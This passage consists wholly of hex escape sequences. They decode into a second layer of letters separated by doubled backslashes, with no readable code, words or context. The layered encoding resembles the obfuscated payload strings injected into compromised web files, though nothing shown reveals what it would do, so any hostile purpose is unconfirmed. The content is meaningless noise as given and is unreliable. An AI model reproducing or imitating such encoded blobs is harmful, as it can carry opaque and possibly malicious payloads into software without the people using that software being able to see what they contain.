x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x73\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x